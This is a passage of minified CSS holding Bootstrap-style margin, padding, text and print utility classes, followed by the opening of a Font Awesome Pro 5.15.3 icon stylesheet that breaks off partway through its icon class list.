!important}.pr-2,.px-2{padding-right:.5rem !important}.pb-2,.py-2{padding-bottom:.5rem !important}.pl-2,.px-2{padding-left:.5rem !important}.p-3{padding:1rem !important}.pt-3,.py-3{padding-top:1rem !important}.pr-3,.px-3{padding-right:1rem !important}.pb-3,.py-3{padding-bottom:1rem !important}.pl-3,.px-3{padding-left:1rem !important}.p-4{padding:1.5rem !important}.pt-4,.py-4{padding-top:1.5rem !important}.pr-4,.px-4{padding-right:1.5rem !important}.pb-4,.py-4{padding-bottom:1.5rem !important}.pl-4,.px-4{padding-left:1.5rem !important}.p-5{padding:3rem !important}.pt-5,.py-5{padding-top:3rem !important}.pr-5,.px-5{padding-right:3rem !important}.pb-5,.py-5{padding-bottom:3rem !important}.pl-5,.px-5{padding-left:3rem !important}.m-n1{margin:-0.25rem !important}.mt-n1,.my-n1{margin-top:-0.25rem !important}.mr-n1,.mx-n1{margin-right:-0.25rem !important}.mb-n1,.my-n1{margin-bottom:-0.25rem !important}.ml-n1,.mx-n1{margin-left:-0.25rem !important}.m-n2{margin:-0.5rem !important}.mt-n2,.my-n2{margin-top:-0.5rem !important}.mr-n2,.mx-n2{margin-right:-0.5rem !important}.mb-n2,.my-n2{margin-bottom:-0.5rem !important}.ml-n2,.mx-n2{margin-left:-0.5rem !important}.m-n3{margin:-1rem !important}.mt-n3,.my-n3{margin-top:-1rem !important}.mr-n3,.mx-n3{margin-right:-1rem !important}.mb-n3,.my-n3{margin-bottom:-1rem !important}.ml-n3,.mx-n3{margin-left:-1rem !important}.m-n4{margin:-1.5rem !important}.mt-n4,.my-n4{margin-top:-1.5rem !important}.mr-n4,.mx-n4{margin-right:-1.5rem !important}.mb-n4,.my-n4{margin-bottom:-1.5rem !important}.ml-n4,.mx-n4{margin-left:-1.5rem !important}.m-n5{margin:-3rem !important}.mt-n5,.my-n5{margin-top:-3rem !important}.mr-n5,.mx-n5{margin-right:-3rem !important}.mb-n5,.my-n5{margin-bottom:-3rem !important}.ml-n5,.mx-n5{margin-left:-3rem !important}.m-auto{margin:auto !important}.mt-auto,.my-auto{margin-top:auto !important}.mr-auto,.mx-auto{margin-right:auto !important}.mb-auto,.my-auto{margin-bottom:auto !important}.ml-auto,.mx-auto{margin-left:auto !important}@media(min-width: 576px){.m-sm-0{margin:0 !important}.mt-sm-0,.my-sm-0{margin-top:0 !important}.mr-sm-0,.mx-sm-0{margin-right:0 !important}.mb-sm-0,.my-sm-0{margin-bottom:0 !important}.ml-sm-0,.mx-sm-0{margin-left:0 !important}.m-sm-1{margin:.25rem !important}.mt-sm-1,.my-sm-1{margin-top:.25rem !important}.mr-sm-1,.mx-sm-1{margin-right:.25rem !important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem !important}.ml-sm-1,.mx-sm-1{margin-left:.25rem !important}.m-sm-2{margin:.5rem !important}.mt-sm-2,.my-sm-2{margin-top:.5rem !important}.mr-sm-2,.mx-sm-2{margin-right:.5rem !important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem !important}.ml-sm-2,.mx-sm-2{margin-left:.5rem !important}.m-sm-3{margin:1rem !important}.mt-sm-3,.my-sm-3{margin-top:1rem !important}.mr-sm-3,.mx-sm-3{margin-right:1rem !important}.mb-sm-3,.my-sm-3{margin-bottom:1rem !important}.ml-sm-3,.mx-sm-3{margin-left:1rem !important}.m-sm-4{margin:1.5rem !important}.mt-sm-4,.my-sm-4{margin-top:1.5rem !important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem !important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem !important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem !important}.m-sm-5{margin:3rem !important}.mt-sm-5,.my-sm-5{margin-top:3rem !important}.mr-sm-5,.mx-sm-5{margin-right:3rem !important}.mb-sm-5,.my-sm-5{margin-bottom:3rem !important}.ml-sm-5,.mx-sm-5{margin-left:3rem !important}.p-sm-0{padding:0 !important}.pt-sm-0,.py-sm-0{padding-top:0 !important}.pr-sm-0,.px-sm-0{padding-right:0 !important}.pb-sm-0,.py-sm-0{padding-bottom:0 !important}.pl-sm-0,.px-sm-0{padding-left:0 !important}.p-sm-1{padding:.25rem !important}.pt-sm-1,.py-sm-1{padding-top:.25rem !important}.pr-sm-1,.px-sm-1{padding-right:.25rem !important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem !important}.pl-sm-1,.px-sm-1{padding-left:.25rem !important}.p-sm-2{padding:.5rem !important}.pt-sm-2,.py-sm-2{padding-top:.5rem !important}.pr-sm-2,.px-sm-2{padding-right:.5rem !important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem !important}.pl-sm-2,.px-sm-2{padding-left:.5rem !important}.p-sm-3{padding:1rem !important}.pt-sm-3,.py-sm-3{padding-top:1rem !important}.pr-sm-3,.px-sm-3{padding-right:1rem !important}.pb-sm-3,.py-sm-3{padding-bottom:1rem !important}.pl-sm-3,.px-sm-3{padding-left:1rem !important}.p-sm-4{padding:1.5rem !important}.pt-sm-4,.py-sm-4{padding-top:1.5rem !important}.pr-sm-4,.px-sm-4{padding-right:1.5rem !important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem !important}.pl-sm-4,.px-sm-4{padding-left:1.5rem !important}.p-sm-5{padding:3rem !important}.pt-sm-5,.py-sm-5{padding-top:3rem !important}.pr-sm-5,.px-sm-5{padding-right:3rem !important}.pb-sm-5,.py-sm-5{padding-bottom:3rem !important}.pl-sm-5,.px-sm-5{padding-left:3rem !important}.m-sm-n1{margin:-0.25rem !important}.mt-sm-n1,.my-sm-n1{margin-top:-0.25rem !important}.mr-sm-n1,.mx-sm-n1{margin-right:-0.25rem !important}.mb-sm-n1,.my-sm-n1{margin-bottom:-0.25rem !important}.ml-sm-n1,.mx-sm-n1{margin-left:-0.25rem !important}.m-sm-n2{margin:-0.5rem !important}.mt-sm-n2,.my-sm-n2{margin-top:-0.5rem !important}.mr-sm-n2,.mx-sm-n2{margin-right:-0.5rem !important}.mb-sm-n2,.my-sm-n2{margin-bottom:-0.5rem !important}.ml-sm-n2,.mx-sm-n2{margin-left:-0.5rem !important}.m-sm-n3{margin:-1rem !important}.mt-sm-n3,.my-sm-n3{margin-top:-1rem !important}.mr-sm-n3,.mx-sm-n3{margin-right:-1rem !important}.mb-sm-n3,.my-sm-n3{margin-bottom:-1rem !important}.ml-sm-n3,.mx-sm-n3{margin-left:-1rem !important}.m-sm-n4{margin:-1.5rem !important}.mt-sm-n4,.my-sm-n4{margin-top:-1.5rem !important}.mr-sm-n4,.mx-sm-n4{margin-right:-1.5rem !important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1.5rem !important}.ml-sm-n4,.mx-sm-n4{margin-left:-1.5rem !important}.m-sm-n5{margin:-3rem !important}.mt-sm-n5,.my-sm-n5{margin-top:-3rem !important}.mr-sm-n5,.mx-sm-n5{margin-right:-3rem !important}.mb-sm-n5,.my-sm-n5{margin-bottom:-3rem !important}.ml-sm-n5,.mx-sm-n5{margin-left:-3rem !important}.m-sm-auto{margin:auto !important}.mt-sm-auto,.my-sm-auto{margin-top:auto !important}.mr-sm-auto,.mx-sm-auto{margin-right:auto !important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto !important}.ml-sm-auto,.mx-sm-auto{margin-left:auto !important}}@media(min-width: 768px){.m-md-0{margin:0 !important}.mt-md-0,.my-md-0{margin-top:0 !important}.mr-md-0,.mx-md-0{margin-right:0 !important}.mb-md-0,.my-md-0{margin-bottom:0 !important}.ml-md-0,.mx-md-0{margin-left:0 !important}.m-md-1{margin:.25rem !important}.mt-md-1,.my-md-1{margin-top:.25rem !important}.mr-md-1,.mx-md-1{margin-right:.25rem !important}.mb-md-1,.my-md-1{margin-bottom:.25rem !important}.ml-md-1,.mx-md-1{margin-left:.25rem !important}.m-md-2{margin:.5rem !important}.mt-md-2,.my-md-2{margin-top:.5rem !important}.mr-md-2,.mx-md-2{margin-right:.5rem !important}.mb-md-2,.my-md-2{margin-bottom:.5rem !important}.ml-md-2,.mx-md-2{margin-left:.5rem !important}.m-md-3{margin:1rem !important}.mt-md-3,.my-md-3{margin-top:1rem !important}.mr-md-3,.mx-md-3{margin-right:1rem !important}.mb-md-3,.my-md-3{margin-bottom:1rem !important}.ml-md-3,.mx-md-3{margin-left:1rem !important}.m-md-4{margin:1.5rem !important}.mt-md-4,.my-md-4{margin-top:1.5rem !important}.mr-md-4,.mx-md-4{margin-right:1.5rem !important}.mb-md-4,.my-md-4{margin-bottom:1.5rem !important}.ml-md-4,.mx-md-4{margin-left:1.5rem !important}.m-md-5{margin:3rem !important}.mt-md-5,.my-md-5{margin-top:3rem !important}.mr-md-5,.mx-md-5{margin-right:3rem !important}.mb-md-5,.my-md-5{margin-bottom:3rem !important}.ml-md-5,.mx-md-5{margin-left:3rem !important}.p-md-0{padding:0 !important}.pt-md-0,.py-md-0{padding-top:0 !important}.pr-md-0,.px-md-0{padding-right:0 !important}.pb-md-0,.py-md-0{padding-bottom:0 !important}.pl-md-0,.px-md-0{padding-left:0 !important}.p-md-1{padding:.25rem !important}.pt-md-1,.py-md-1{padding-top:.25rem !important}.pr-md-1,.px-md-1{padding-right:.25rem !important}.pb-md-1,.py-md-1{padding-bottom:.25rem !important}.pl-md-1,.px-md-1{padding-left:.25rem !important}.p-md-2{padding:.5rem !important}.pt-md-2,.py-md-2{padding-top:.5rem !important}.pr-md-2,.px-md-2{padding-right:.5rem !important}.pb-md-2,.py-md-2{padding-bottom:.5rem !important}.pl-md-2,.px-md-2{padding-left:.5rem !important}.p-md-3{padding:1rem !important}.pt-md-3,.py-md-3{padding-top:1rem !important}.pr-md-3,.px-md-3{padding-right:1rem !important}.pb-md-3,.py-md-3{padding-bottom:1rem !important}.pl-md-3,.px-md-3{padding-left:1rem !important}.p-md-4{padding:1.5rem !important}.pt-md-4,.py-md-4{padding-top:1.5rem !important}.pr-md-4,.px-md-4{padding-right:1.5rem !important}.pb-md-4,.py-md-4{padding-bottom:1.5rem !important}.pl-md-4,.px-md-4{padding-left:1.5rem !important}.p-md-5{padding:3rem !important}.pt-md-5,.py-md-5{padding-top:3rem !important}.pr-md-5,.px-md-5{padding-right:3rem !important}.pb-md-5,.py-md-5{padding-bottom:3rem !important}.pl-md-5,.px-md-5{padding-left:3rem !important}.m-md-n1{margin:-0.25rem !important}.mt-md-n1,.my-md-n1{margin-top:-0.25rem !important}.mr-md-n1,.mx-md-n1{margin-right:-0.25rem !important}.mb-md-n1,.my-md-n1{margin-bottom:-0.25rem !important}.ml-md-n1,.mx-md-n1{margin-left:-0.25rem !important}.m-md-n2{margin:-0.5rem !important}.mt-md-n2,.my-md-n2{margin-top:-0.5rem !important}.mr-md-n2,.mx-md-n2{margin-right:-0.5rem !important}.mb-md-n2,.my-md-n2{margin-bottom:-0.5rem !important}.ml-md-n2,.mx-md-n2{margin-left:-0.5rem !important}.m-md-n3{margin:-1rem !important}.mt-md-n3,.my-md-n3{margin-top:-1rem !important}.mr-md-n3,.mx-md-n3{margin-right:-1rem !important}.mb-md-n3,.my-md-n3{margin-bottom:-1rem !important}.ml-md-n3,.mx-md-n3{margin-left:-1rem !important}.m-md-n4{margin:-1.5rem !important}.mt-md-n4,.my-md-n4{margin-top:-1.5rem !important}.mr-md-n4,.mx-md-n4{margin-right:-1.5rem !important}.mb-md-n4,.my-md-n4{margin-bottom:-1.5rem !important}.ml-md-n4,.mx-md-n4{margin-left:-1.5rem !important}.m-md-n5{margin:-3rem !important}.mt-md-n5,.my-md-n5{margin-top:-3rem !important}.mr-md-n5,.mx-md-n5{margin-right:-3rem !important}.mb-md-n5,.my-md-n5{margin-bottom:-3rem !important}.ml-md-n5,.mx-md-n5{margin-left:-3rem !important}.m-md-auto{margin:auto !important}.mt-md-auto,.my-md-auto{margin-top:auto !important}.mr-md-auto,.mx-md-auto{margin-right:auto !important}.mb-md-auto,.my-md-auto{margin-bottom:auto !important}.ml-md-auto,.mx-md-auto{margin-left:auto !important}}@media(min-width: 992px){.m-lg-0{margin:0 !important}.mt-lg-0,.my-lg-0{margin-top:0 !important}.mr-lg-0,.mx-lg-0{margin-right:0 !important}.mb-lg-0,.my-lg-0{margin-bottom:0 !important}.ml-lg-0,.mx-lg-0{margin-left:0 !important}.m-lg-1{margin:.25rem !important}.mt-lg-1,.my-lg-1{margin-top:.25rem !important}.mr-lg-1,.mx-lg-1{margin-right:.25rem !important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem !important}.ml-lg-1,.mx-lg-1{margin-left:.25rem !important}.m-lg-2{margin:.5rem !important}.mt-lg-2,.my-lg-2{margin-top:.5rem !important}.mr-lg-2,.mx-lg-2{margin-right:.5rem !important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem !important}.ml-lg-2,.mx-lg-2{margin-left:.5rem !important}.m-lg-3{margin:1rem !important}.mt-lg-3,.my-lg-3{margin-top:1rem !important}.mr-lg-3,.mx-lg-3{margin-right:1rem !important}.mb-lg-3,.my-lg-3{margin-bottom:1rem !important}.ml-lg-3,.mx-lg-3{margin-left:1rem !important}.m-lg-4{margin:1.5rem !important}.mt-lg-4,.my-lg-4{margin-top:1.5rem !important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem !important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem !important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem !important}.m-lg-5{margin:3rem !important}.mt-lg-5,.my-lg-5{margin-top:3rem !important}.mr-lg-5,.mx-lg-5{margin-right:3rem !important}.mb-lg-5,.my-lg-5{margin-bottom:3rem !important}.ml-lg-5,.mx-lg-5{margin-left:3rem !important}.p-lg-0{padding:0 !important}.pt-lg-0,.py-lg-0{padding-top:0 !important}.pr-lg-0,.px-lg-0{padding-right:0 !important}.pb-lg-0,.py-lg-0{padding-bottom:0 !important}.pl-lg-0,.px-lg-0{padding-left:0 !important}.p-lg-1{padding:.25rem !important}.pt-lg-1,.py-lg-1{padding-top:.25rem !important}.pr-lg-1,.px-lg-1{padding-right:.25rem !important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem !important}.pl-lg-1,.px-lg-1{padding-left:.25rem !important}.p-lg-2{padding:.5rem !important}.pt-lg-2,.py-lg-2{padding-top:.5rem !important}.pr-lg-2,.px-lg-2{padding-right:.5rem !important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem !important}.pl-lg-2,.px-lg-2{padding-left:.5rem !important}.p-lg-3{padding:1rem !important}.pt-lg-3,.py-lg-3{padding-top:1rem !important}.pr-lg-3,.px-lg-3{padding-right:1rem !important}.pb-lg-3,.py-lg-3{padding-bottom:1rem !important}.pl-lg-3,.px-lg-3{padding-left:1rem !important}.p-lg-4{padding:1.5rem !important}.pt-lg-4,.py-lg-4{padding-top:1.5rem !important}.pr-lg-4,.px-lg-4{padding-right:1.5rem !important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem !important}.pl-lg-4,.px-lg-4{padding-left:1.5rem !important}.p-lg-5{padding:3rem !important}.pt-lg-5,.py-lg-5{padding-top:3rem !important}.pr-lg-5,.px-lg-5{padding-right:3rem !important}.pb-lg-5,.py-lg-5{padding-bottom:3rem !important}.pl-lg-5,.px-lg-5{padding-left:3rem !important}.m-lg-n1{margin:-0.25rem !important}.mt-lg-n1,.my-lg-n1{margin-top:-0.25rem !important}.mr-lg-n1,.mx-lg-n1{margin-right:-0.25rem !important}.mb-lg-n1,.my-lg-n1{margin-bottom:-0.25rem !important}.ml-lg-n1,.mx-lg-n1{margin-left:-0.25rem !important}.m-lg-n2{margin:-0.5rem !important}.mt-lg-n2,.my-lg-n2{margin-top:-0.5rem !important}.mr-lg-n2,.mx-lg-n2{margin-right:-0.5rem !important}.mb-lg-n2,.my-lg-n2{margin-bottom:-0.5rem !important}.ml-lg-n2,.mx-lg-n2{margin-left:-0.5rem !important}.m-lg-n3{margin:-1rem !important}.mt-lg-n3,.my-lg-n3{margin-top:-1rem !important}.mr-lg-n3,.mx-lg-n3{margin-right:-1rem !important}.mb-lg-n3,.my-lg-n3{margin-bottom:-1rem !important}.ml-lg-n3,.mx-lg-n3{margin-left:-1rem !important}.m-lg-n4{margin:-1.5rem !important}.mt-lg-n4,.my-lg-n4{margin-top:-1.5rem !important}.mr-lg-n4,.mx-lg-n4{margin-right:-1.5rem !important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1.5rem !important}.ml-lg-n4,.mx-lg-n4{margin-left:-1.5rem !important}.m-lg-n5{margin:-3rem !important}.mt-lg-n5,.my-lg-n5{margin-top:-3rem !important}.mr-lg-n5,.mx-lg-n5{margin-right:-3rem !important}.mb-lg-n5,.my-lg-n5{margin-bottom:-3rem !important}.ml-lg-n5,.mx-lg-n5{margin-left:-3rem !important}.m-lg-auto{margin:auto !important}.mt-lg-auto,.my-lg-auto{margin-top:auto !important}.mr-lg-auto,.mx-lg-auto{margin-right:auto !important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto !important}.ml-lg-auto,.mx-lg-auto{margin-left:auto !important}}@media(min-width: 1200px){.m-xl-0{margin:0 !important}.mt-xl-0,.my-xl-0{margin-top:0 !important}.mr-xl-0,.mx-xl-0{margin-right:0 !important}.mb-xl-0,.my-xl-0{margin-bottom:0 !important}.ml-xl-0,.mx-xl-0{margin-left:0 !important}.m-xl-1{margin:.25rem !important}.mt-xl-1,.my-xl-1{margin-top:.25rem !important}.mr-xl-1,.mx-xl-1{margin-right:.25rem !important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem !important}.ml-xl-1,.mx-xl-1{margin-left:.25rem !important}.m-xl-2{margin:.5rem !important}.mt-xl-2,.my-xl-2{margin-top:.5rem !important}.mr-xl-2,.mx-xl-2{margin-right:.5rem !important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem !important}.ml-xl-2,.mx-xl-2{margin-left:.5rem !important}.m-xl-3{margin:1rem !important}.mt-xl-3,.my-xl-3{margin-top:1rem !important}.mr-xl-3,.mx-xl-3{margin-right:1rem !important}.mb-xl-3,.my-xl-3{margin-bottom:1rem !important}.ml-xl-3,.mx-xl-3{margin-left:1rem !important}.m-xl-4{margin:1.5rem !important}.mt-xl-4,.my-xl-4{margin-top:1.5rem !important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem !important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem !important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem !important}.m-xl-5{margin:3rem !important}.mt-xl-5,.my-xl-5{margin-top:3rem !important}.mr-xl-5,.mx-xl-5{margin-right:3rem !important}.mb-xl-5,.my-xl-5{margin-bottom:3rem !important}.ml-xl-5,.mx-xl-5{margin-left:3rem !important}.p-xl-0{padding:0 !important}.pt-xl-0,.py-xl-0{padding-top:0 !important}.pr-xl-0,.px-xl-0{padding-right:0 !important}.pb-xl-0,.py-xl-0{padding-bottom:0 !important}.pl-xl-0,.px-xl-0{padding-left:0 !important}.p-xl-1{padding:.25rem !important}.pt-xl-1,.py-xl-1{padding-top:.25rem !important}.pr-xl-1,.px-xl-1{padding-right:.25rem !important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem !important}.pl-xl-1,.px-xl-1{padding-left:.25rem !important}.p-xl-2{padding:.5rem !important}.pt-xl-2,.py-xl-2{padding-top:.5rem !important}.pr-xl-2,.px-xl-2{padding-right:.5rem !important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem !important}.pl-xl-2,.px-xl-2{padding-left:.5rem !important}.p-xl-3{padding:1rem !important}.pt-xl-3,.py-xl-3{padding-top:1rem !important}.pr-xl-3,.px-xl-3{padding-right:1rem !important}.pb-xl-3,.py-xl-3{padding-bottom:1rem !important}.pl-xl-3,.px-xl-3{padding-left:1rem !important}.p-xl-4{padding:1.5rem !important}.pt-xl-4,.py-xl-4{padding-top:1.5rem !important}.pr-xl-4,.px-xl-4{padding-right:1.5rem !important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem !important}.pl-xl-4,.px-xl-4{padding-left:1.5rem !important}.p-xl-5{padding:3rem !important}.pt-xl-5,.py-xl-5{padding-top:3rem !important}.pr-xl-5,.px-xl-5{padding-right:3rem !important}.pb-xl-5,.py-xl-5{padding-bottom:3rem !important}.pl-xl-5,.px-xl-5{padding-left:3rem !important}.m-xl-n1{margin:-0.25rem !important}.mt-xl-n1,.my-xl-n1{margin-top:-0.25rem !important}.mr-xl-n1,.mx-xl-n1{margin-right:-0.25rem !important}.mb-xl-n1,.my-xl-n1{margin-bottom:-0.25rem !important}.ml-xl-n1,.mx-xl-n1{margin-left:-0.25rem !important}.m-xl-n2{margin:-0.5rem !important}.mt-xl-n2,.my-xl-n2{margin-top:-0.5rem !important}.mr-xl-n2,.mx-xl-n2{margin-right:-0.5rem !important}.mb-xl-n2,.my-xl-n2{margin-bottom:-0.5rem !important}.ml-xl-n2,.mx-xl-n2{margin-left:-0.5rem !important}.m-xl-n3{margin:-1rem !important}.mt-xl-n3,.my-xl-n3{margin-top:-1rem !important}.mr-xl-n3,.mx-xl-n3{margin-right:-1rem !important}.mb-xl-n3,.my-xl-n3{margin-bottom:-1rem !important}.ml-xl-n3,.mx-xl-n3{margin-left:-1rem !important}.m-xl-n4{margin:-1.5rem !important}.mt-xl-n4,.my-xl-n4{margin-top:-1.5rem !important}.mr-xl-n4,.mx-xl-n4{margin-right:-1.5rem !important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1.5rem !important}.ml-xl-n4,.mx-xl-n4{margin-left:-1.5rem !important}.m-xl-n5{margin:-3rem !important}.mt-xl-n5,.my-xl-n5{margin-top:-3rem !important}.mr-xl-n5,.mx-xl-n5{margin-right:-3rem !important}.mb-xl-n5,.my-xl-n5{margin-bottom:-3rem !important}.ml-xl-n5,.mx-xl-n5{margin-left:-3rem !important}.m-xl-auto{margin:auto !important}.mt-xl-auto,.my-xl-auto{margin-top:auto !important}.mr-xl-auto,.mx-xl-auto{margin-right:auto !important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto !important}.ml-xl-auto,.mx-xl-auto{margin-left:auto !important}}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace !important}.text-justify{text-align:justify !important}.text-wrap{white-space:normal !important}.text-nowrap{white-space:nowrap !important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left !important}.text-right{text-align:right !important}.text-center{text-align:center !important}@media(min-width: 576px){.text-sm-left{text-align:left !important}.text-sm-right{text-align:right !important}.text-sm-center{text-align:center !important}}@media(min-width: 768px){.text-md-left{text-align:left !important}.text-md-right{text-align:right !important}.text-md-center{text-align:center !important}}@media(min-width: 992px){.text-lg-left{text-align:left !important}.text-lg-right{text-align:right !important}.text-lg-center{text-align:center !important}}@media(min-width: 1200px){.text-xl-left{text-align:left !important}.text-xl-right{text-align:right !important}.text-xl-center{text-align:center !important}}.text-lowercase{text-transform:lowercase !important}.text-uppercase{text-transform:uppercase !important}.text-capitalize{text-transform:capitalize !important}.font-weight-light{font-weight:300 !important}.font-weight-lighter{font-weight:lighter !important}.font-weight-normal{font-weight:400 !important}.font-weight-bold{font-weight:700 !important}.font-weight-bolder{font-weight:bolder !important}.font-italic{font-style:italic !important}.text-white{color:#fff !important}.text-primary{color:#007bff !important}a.text-primary:focus,a.text-primary:hover{color:#0056b3 !important}.text-secondary{color:#6c757d !important}a.text-secondary:focus,a.text-secondary:hover{color:#494f54 !important}.text-success{color:#28a745 !important}a.text-success:focus,a.text-success:hover{color:#19692c !important}.text-info{color:#17a2b8 !important}a.text-info:focus,a.text-info:hover{color:#0f6674 !important}.text-warning{color:#ffc107 !important}a.text-warning:focus,a.text-warning:hover{color:#ba8b00 !important}.text-danger{color:#dc3545 !important}a.text-danger:focus,a.text-danger:hover{color:#a71d2a !important}.text-light{color:#f8f9fa !important}a.text-light:focus,a.text-light:hover{color:#cbd3da !important}.text-dark{color:#343a40 !important}a.text-dark:focus,a.text-dark:hover{color:#121416 !important}.text-body{color:#212529 !important}.text-muted{color:#6c757d !important}.text-black-50{color:rgba(0,0,0,.5) !important}.text-white-50{color:rgba(255,255,255,.5) !important}.text-hide{font:0/0 a;color:rgba(0,0,0,0);text-shadow:none;background-color:rgba(0,0,0,0);border:0}.text-decoration-none{text-decoration:none !important}.text-break{word-break:break-word !important;overflow-wrap:break-word !important}.text-reset{color:inherit !important}.visible{visibility:visible !important}.invisible{visibility:hidden !important}@media print{*,::after,::before{text-shadow:none !important;box-shadow:none !important}a:not(.btn){text-decoration:underline}abbr[title]::after{content:" (" attr(title) ")"}pre{white-space:pre-wrap !important}blockquote,pre{border:1px solid #adb5bd;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}body{min-width:992px !important}.container{min-width:992px !important}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse !important}.table td,.table th{background-color:#fff !important}.table-bordered td,.table-bordered th{border:1px solid #dee2e6 !important}.table-dark{color:inherit}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#dee2e6}.table .thead-dark th{color:inherit;border-color:#dee2e6}}/*!
 * Font Awesome Pro 5.15.3 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license (Commercial License)
 */.fa,.fas,.far,.fal,.fad,.fab{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-lg{font-size:1.33333em;line-height:.75em;vertical-align:-0.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fas.fa-pull-left,.far.fa-pull-left,.fal.fa-pull-left,.fab.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fas.fa-pull-right,.far.fa-pull-right,.fal.fa-pull-right,.fab.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);transform:scale(1, -1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(-1, -1);transform:scale(-1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-flip-both{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-500px:before{content:""}.fa-abacus:before{content:""}.fa-accessible-icon:before{content:""}.fa-accusoft:before{content:""}.fa-acorn:before{content:""}.fa-acquisitions-incorporated:before{content:""}.fa-ad:before{content:""}.fa-address-book:before{content:""}.fa-address-card:before{content:""}.fa-adjust:before{content:""}.fa-adn:before{content:""}.fa-adversal:before{content:""}.fa-affiliatetheme:before{content:""}.fa-air-conditioner:before{content:""}.fa-air-freshener:before{content:""}.fa-airbnb:before{content:""}.fa-alarm-clock:before{content:""}.fa-alarm-exclamation:before{content:""}.fa-alarm-plus:before{content:""}.fa-alarm-snooze:before{content:""}.fa-album:before{content:""}.fa-album-collection:before{content:""}.fa-algolia:before{content:""}.fa-alicorn:before{content:""}.fa-alien:before{content:""}.fa-alien-monster:before{content:""}.fa-align-center:before{content:""}.fa-align-justify:before{content:""}.fa-align-left:before{content:""}.fa-align-right:before{content:""}.fa-align-slash:before{content:""}.fa-alipay:before{content:""}.fa-allergies:before{content:""}.fa-amazon:before{content:""}.fa-amazon-pay:before{content:""}.fa-ambulance:before{content:""}.fa-american-sign-language-interpreting:before{content:""}.fa-amilia:before{content:""}.fa-amp-guitar:before{content:""}.fa-analytics:before{content:""}.fa-anchor:before{content:""}.fa-android:before{content:""}.fa-angel:before{content:""}.fa-angellist:before{content:""}.fa-angle-dou